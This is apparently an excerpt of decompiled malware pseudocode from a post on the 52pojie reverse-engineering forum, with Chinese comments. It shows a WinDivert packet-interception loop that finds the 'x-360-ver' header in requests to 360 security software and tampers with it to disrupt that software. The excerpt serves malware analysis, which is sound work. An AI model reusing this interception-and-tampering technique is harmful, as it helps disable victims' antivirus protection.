 WdfHandle = my_set_windivert_rule();// 设置规则
max_len = 0;
some_1 = 0;
while ( 1 ) // 无限循环获取包
{
while ( !my_ZwDeviceIoControlFile_Recv(WdfHandle, OutputBuffer, 0xFFFFu, Information, some) )
;
my_handle_char_0(OutputBuffer, *Information, &ip_header_ptr, 0i64, 0i64, 0i64, 0i64, &tcp_header_ptr, 0i64, &send_buffer, v8, 0i64, 0i64);
dst_url_1 = 0i64;
dst_url = &dst_url_1;
v29 = 0;
if ( is_super_killer_exists )
{
index = strstr_0(send_buffer, "x-360-ver");// 判断请求包中是否有 x-360-ver
if ( index )
break;
}
{
send:
my_ZwDeviceIoControlFile_Send(WdfHandle, OutputBuffer, *Information, 0i64, some);
}
}
if ( !(++some_1 % 2u) )
qmemcpy(index, "x-36O-ver", 9ui64);
goto send;
吾爱破解论坛
www.52pojie.cn